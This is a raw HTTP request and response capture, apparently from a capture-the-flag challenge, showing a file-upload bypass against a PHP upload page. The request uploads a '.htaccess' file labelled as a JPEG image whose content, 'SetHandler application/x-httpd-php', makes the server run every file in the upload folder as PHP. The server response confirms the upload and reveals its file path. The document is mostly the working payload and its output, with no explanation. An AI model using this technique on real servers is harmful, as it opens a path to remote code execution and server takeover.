 POST /upload.php HTTP/1.1
Host: bfbaea38-efa7-4bcc-b2bb-d1ef0b56331c.node3.buuoj.cn
Content-Length: 326
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bfbaea38-efa7-4bcc-b2bb-d1ef0b56331c.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTmBpLf1oDvDoBdtt
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bfbaea38-efa7-4bcc-b2bb-d1ef0b56331c.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=abc5e8258de247b0d0bbf71b03cc6094
Connection: close
------WebKitFormBoundaryTmBpLf1oDvDoBdtt
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
SetHandler application/x-httpd-php
------WebKitFormBoundaryTmBpLf1oDvDoBdtt
Content-Disposition: form-data; name="submit"
一键去世
------WebKitFormBoundaryTmBpLf1oDvDoBdtt--
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 08 Mar 2021 02:52:24 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/8717a3b29510e90731da33d5ea876f7e/.htaccess succesfully
uploaded!